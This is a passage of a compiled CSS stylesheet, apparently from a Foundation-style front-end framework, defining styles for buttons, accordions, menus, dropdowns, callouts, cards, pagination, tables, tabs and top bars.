.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #111; }

.button.dropdown.hollow.primary::after { border-top-color: #111; }

.button.dropdown.hollow.secondary::after { border-top-color: #2175C1; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #111; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #666; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #111 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #111 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #111; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #0e0e0e; color: #fefefe; }

.button-group.secondary .button { background-color: #2175C1; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #1a5e9a; color: #fefefe; }

.button-group.success .button { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button { background-color: #cc4b37; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #222; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #dbdbdb; color: #222; }

.callout.secondary { background-color: #dbeaf9; color: #222; }

.callout.success { background-color: #e1faea; color: #222; }

.callout.warning { background-color: #fff3d9; color: #222; }

.callout.alert { background-color: #f7e4e1; color: #222; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #666; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #fff; color: #2175C1; }

.menu .active > a { background: #fff; color: #2175C1; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #111; -webkit-box-shadow: 0 7px 0 #111, 0 14px 0 #111; box-shadow: 0 7px 0 #111, 0 14px 0 #111; content: ''; }

.menu-icon:hover::after { background: #2175C1; -webkit-box-shadow: 0 7px 0 #2175C1, 0 14px 0 #2175C1; box-shadow: 0 7px 0 #2175C1, 0 14px 0 #2175C1; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #fff; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #222; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #111; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #111; color: #fefefe; }

.label.primary { background: #111; color: #fefefe; }

.label.secondary { background: #2175C1; color: #fefefe; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #111; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #666; }

tfoot { background: #f1f1f1; color: #666; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #111; }

.tabs.primary > li > a { color: #fefefe; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #1d1d1d; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #111; }

.tabs-title > a:hover { background: #fefefe; color: #0f0f0f; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #111; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #666; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(17, 17, 17, 0.5); box-shadow: 0 0 6px 1px rgba(17, 17, 17, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #111; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

